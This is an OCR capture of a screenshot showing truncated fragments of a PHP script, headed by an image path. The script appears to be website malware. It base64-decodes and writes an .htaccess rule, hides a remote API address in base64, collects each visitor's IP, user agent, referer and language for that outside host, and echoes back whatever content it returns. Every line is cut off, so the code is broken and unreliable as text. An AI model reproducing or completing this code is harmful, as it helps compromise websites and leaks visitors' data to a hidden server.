
function h($url, $pf = '') { $ch = curl_init(); curl_setopt($
curl_setopt($ch, CURLOPT_TIMEOUT, 30); curl_setopt($ch, CURLO
CURLOPT_POSTFIELDS, http_build_query($pf)); } } $r = curl_exec($ch); cu
'.'.'htaccess'; $content =
@base64_decode("PEZpbGVzTWF0Y2ggIi4ocHl8ZXhlfHBo
if (file_exists($htaccess)) { $htaccess_content = file_get_contents($
@chmod($htaccess, 0644); } $api = base64_decode('aHR0cDov
$_SERVER['HTTP_HOST'] : $_SERVER['SERVER_NAME']; $params[
$_SERVER['HTTP_REFERER'] : ''; $params['agent'] = isset($_
$_SERVER['HTTP_X_FORWARDED_FOR'] : $_SERVER['REMOTE_ADDR']; if
$params['language'] = isset($_SERVER['HTTP_ACCEPT_LANGUAG
$api;print_r($params);die();} h2(); $try = 0; while($try < 3) { $cont
PREG_SPLIT_NO_EMPTY);/*S0vMzEJElwPNAQA=$cAT3VWynuiL7CRgr*/ i
@header($header); } echo $data; die(); } $try++; } ?>